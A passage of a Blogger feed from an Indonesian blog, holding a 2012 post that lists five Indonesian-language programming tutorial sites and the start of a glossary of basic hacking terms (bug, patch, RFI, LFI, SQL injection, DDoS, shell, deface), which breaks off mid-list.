Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: 